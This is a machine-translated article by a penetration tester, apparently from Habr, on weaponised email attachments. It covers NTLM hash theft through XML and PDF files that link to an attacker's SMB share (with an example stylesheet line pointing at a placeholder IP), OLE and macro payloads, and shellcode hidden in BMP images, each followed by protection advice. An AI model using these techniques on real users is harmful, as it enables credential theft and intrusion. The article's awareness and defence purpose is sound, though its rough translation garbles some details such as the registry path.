Open cannot be ignored

My job is connected with the fact that I lie to people and exploit their gullibility, curiosity, greed, and so on. I love my job and I try to approach it creatively. The specifics of my work are related to the conduct of social engineering attacks. And in this post I would like to talk about malicious attachments.
If a PDF falls on your mail, will you open it? And the file? Will you open an image from an unknown source? Is it possible to get into trouble if you download the archive? How well do you know which investments are dangerous and which are not? What about your colleagues?
For several dozen projects, I tried completely different ways to deliver the payload to the user. Some were very effective, some were easily found - each has its own minuses and advantages. I will not tell you how to pack executable files with the extension .exe archive. With such an old-fashioned approach to break through the security systems, and then also force the user to run the attachment - it's more expensive. I will tell you what potentially dangerous files it is possible to receive by mail (or send) today.
')
Disclaimer: everything described below is for informational purposes only. The author describes the experience gained during pentest, is not responsible for the repetition of these attacks and encourages not to use the material for illegal purposes.
XML
The essence of the method
Most Office files are based on Microsoft Office Open XML (OOXML), which, in essence, is a compressed XML format developed by Microsoft for representing tables, charts, presentations, and so on. The involvement in XML is displayed in the document extension (docx, xlsx, pptx). It is rather curious that such Office documents can be opened as a plain text file with all tags and attributes. Any Office Open XML file can be saved as XML and make changes to the tags. For example, add a link to a public folder controlled by an attacker. When you run the XML file, it tries to connect to the open public folder. When trying to connect using the smb protocol, Windows kindly provides the NTLM hash (NTLMv2) and user login to the attacker.

Implementation in a nutshell
To implement the vector, you must create an Office Open XML document (docx, pptx, xlsx, etc.) and save it as XML. Open XML and make the following changes:
<?xml-stylesheet type="text/xsl" href="\\xxx.xxx.xxx.xxx \test\swordfish.xsl ">In the specified tag, you must register the address of the public network folder to which the victim will connect.
Note : instead of
="\\xxx.xxx.xxx.xxx\test\swordfish.xsl you can write file:/// xxx.xxx.xxx.xxx/test/swordfish.xsl . Next, the file must be saved and sent to the victim.Information about the attack can be found here .
Note : Depending on the operating system and settings, the user may have to accept additional conditions or comments, for example:

An article would be incomplete without protection advice:
- Use a complex password policy.
- Use NTLMv2.
- Disable smb external traffic (tcp 139/445).
Bad pdf
The essence of the method
A tag is added to the PDF file with a link to a public smb server controlled by the attacker. As in the example above, when opening a file, the operating system sends an NTLM hash (NTLMv2) to connect to the public folder.
Implementation in a nutshell

Implement this attack is much easier than the previous one. To successfully steal a hash, just download the utility (git clone here or here ) and give execute rights (chmod + x) to the python file. Next, run the python script and enter the IP address, file name and interface, as in the figure below.

File generation with payload.
The received file can be sent to the post office under the guise of congratulations, a document for signature, a scan of the application, and so on. When you run the file, all the hashes will be sent to the attacker.
Protection
- Use a complex password policy.
- Use NTLMv2.
- Disable smb external traffic (tcp 139/445).
OLE object
The essence of the method
In the legitimate Office-document is embedded script that starts by clicking. The script can be absolutely any, usually it is just a payload. It has its own icon, which can be changed, depending on the desires of the attacker, up to a complete copy of the Office-style documents that imitate error messages. Unlike macros, a file with an OLE attachment is not suspicious for ordinary users.

Implementation in a nutshell
To prepare for this attack will have to spend a little more effort (compared to those that are higher). The first step is to generate the payload. Next, you need to start the server to which the connections from payload will come, then create a Word document, convert it to RTF and add a link to the payload. This is, if briefly.
Information about the attack can be found here .
Protection
To protect against such attacks, it is recommended to make the following registry changes:
HKCUSoftwareMicrosoftOffice -> Office Version -> Office application -> SecurityPackagerPromptThe value of
Office Version can be 16.0 (Office 2016); 15.0 (Office 2013); 14.0 (Office 2010); or 12.0 (Office 2007). The value of the Office application is the name of the specific Office application, that is, Word, Excel, and so on.The value of this registry key should be equal to "2", which will mean "No prompt, Object does not execute" or the actual ban on the execution of objects. The value “1” allows the user “Prompt from Office when user clicks, object executes”, that is, the objects are triggered by a click, and Office displays the corresponding message. The value “0”, in turn, means “No prompt from Office when user clicks, object executes”, in other words, the objects are executed, but no messages are received from Office by the user.
Changes can be made if these functions are not used in the business processes of your company.
Macros
Since OLE was mentioned, how can I not mention the macros?
The essence of the method
Macros - a set of commands that is designed to simplify the user experience. Potentially, you can write absolutely any set of commands in a macro and thus get the payload. To create a document with a macro, it is enough for an attacker to obfuscate the payload code and add the code to the document macro.
Implementation in a nutshell
There are a lot of ways to generate a macro at the moment. You can use the Luckystrike tool or stop at the more familiar Metasploit . You can use msfvenom and obfustsirovat macro after generation. When the macro is created, all you need to do is add it to the Office document. But unlike OLE-attachments, you really need a lot of effort to run the macro. At the moment, very few users will run macros. Windows has already learned how to warn about suspicious macros, and there was a great deal of talk about their danger.
Protection
For reliability, I recommend disabling the execution of macros without notice.
Bmp
It is very unlikely that you will ever encounter a BMP attachment with a shell code, so just know: there are such.
The essence of the method
Shell-code is embedded in the image in the BMP-format. The image itself does not pose any danger at the moment of discovery. The point is not to give the attacker to raise the session. The picture is needed to lie down and wait for the hour when the attacker activates it using the Powershell command. This method is not so much attack as bypassing antivirus and intrusion detection tools.
Implementation in a nutshell
To create a picture, it is enough to use this repository . DKMC provides everything from image generation to code obfuscation. I also want to note that the "infected" image will contain strange multicolored pixels. This is easy to fix if you trim the visible area of the image by 5-10 pixels.
After creating the image, the file must be delivered to the victim and wait for the right occasion or look for an opportunity to run the powershell script.
Protection
Filtering every bmp file as potentially dangerous is inefficient. You can use converters and save images in other formats, inspect files on computers or accept the fact that if an attacker managed to use powershell-srkipt on an employee’s computer, the presence of an image with a shell code is not a major security problem.
That's all. I hope the article has expanded your understanding of the investments and the dangers they may bear. We'll talk about suspicious links a bit later.

Ekaterina Rudaya ( Caterin ), expert of practical security analysis laboratory, Jet Infosystems
Source: https://habr.com/ru/post/426463/
All Articles